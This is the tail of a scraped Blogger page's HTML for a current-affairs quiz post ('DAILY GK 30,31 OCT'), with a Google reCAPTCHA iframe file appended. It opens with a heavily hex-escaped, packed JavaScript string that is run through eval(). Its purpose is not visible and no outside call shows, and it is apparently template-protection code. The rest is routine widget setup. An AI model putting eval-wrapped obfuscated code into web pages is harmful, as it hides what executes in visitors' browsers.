1\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x31\x30\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x46\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x46\x2c\x31\x70\x2c\x31\x44\x2c\x31\x42\x2c\x31\x4a\x29\x7b\x31\x42\x3d\x31\x45\x28\x31\x70\x29\x7b\x31\x47\x28\x31\x70\x3c\x31\x46\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x42\x28\x31\x52\x28\x31\x70\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x70\x3d\x31\x70\x25\x31\x46\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x70\x2b\x31\x54\x29\x3a\x31\x70\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x78\x5b\x34\x5d\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x42\x28\x31\x70\x29\x5d\x3d\x31\x44\x5b\x31\x70\x5d\x7c\x7c\x31\x42\x28\x31\x70\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x42\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x42\x5d\x7d\x5d\x3b\x31\x42\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x78\x5b\x37\x5d\x7d\x3b\x31\x70\x3d\x31\x7d\x3b\x31\x4d\x28\x31\x70\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x70\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x78\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x78\x5b\x38\x5d\x2b\x31\x42\x28\x31\x70\x29\x2b\x31\x78\x5b\x38\x5d\x2c\x31\x78\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x70\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x36\x31\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x36\x46\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x32\x46\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x32\x42\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x32\x32\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x33\x34\x7c\x78\x33\x45\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x30\x7c\x78\x33\x36\x7c\x78\x37\x35\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x34\x32\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x35\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x34\x37\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x45\x7c\x78\x34\x44\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x36\x41\x7c\x78\x33\x39\x7c\x78\x35\x37\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x33\x7c\x78\x35\x31\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x35\x41\x7c\x5f\x30\x78\x38\x37\x66\x34\x7c\x78\x32\x31\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x35\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x32\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x31\x7c\x78\x35\x43\x7c\x5f\x30\x78\x32\x37\x33\x62\x78\x36\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x75\x32\x30\x32\x36\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x38\x37\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_dSrjV9);


//]]>
</script>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEvfHuNGSU3D3_xs1KV3Wtb7oxg20MZrYgageax7QrBbmtdiPfhnX4UPTsMc9zStxVgAfZymeULkaAKc2dhjdgjsM0i3HoeF6CiNyhqlIHlgvVKaYfE-YEGjhtJ2x1RzycGdKiMOMt2bk/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4J5V7aVTWyZ2xkzLwLTiBLnnw0Yg:1768549190894';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7533920789848746756','//www.dailygk.in/2022/11/daily-gk-3031-oct.html','7533920789848746756');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7533920789848746756', 'title': 'Daily GK - Free Current Affairs (GK Quiz)', 'url': 'https://www.dailygk.in/2022/11/daily-gk-3031-oct.html', 'canonicalUrl': 'http://www.dailygk.in/2022/11/daily-gk-3031-oct.html', 'homepageUrl': 'https://www.dailygk.in/', 'searchUrl': 'https://www.dailygk.in/search', 'canonicalHomepageUrl': 'http://www.dailygk.in/', 'blogspotFaviconUrl': 'https://www.dailygk.in/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-96941817-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - RSS\x22 href\x3d\x22https://www.dailygk.in/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7533920789848746756/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Daily GK - Free Current Affairs (GK Quiz) - Atom\x22 href\x3d\x22https://www.dailygk.in/feeds/4118080521309798755/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4118080521309798755', 'pageName': ' DAILY GK 30,31 OCT', 'pageTitle': 'Daily GK - Free Current Affairs (GK Quiz):  DAILY GK 30,31 OCT', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' DAILY GK 30,31 OCT', 'description': 'Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.', 'url': 'https://www.dailygk.in/2022/11/daily-gk-3031-oct.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4118080521309798755}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'main-menu', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList5', 'sidebar', document.getElementById('LinkList5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9JHEKGyx3nbkAREpF-aL6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768549193777');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>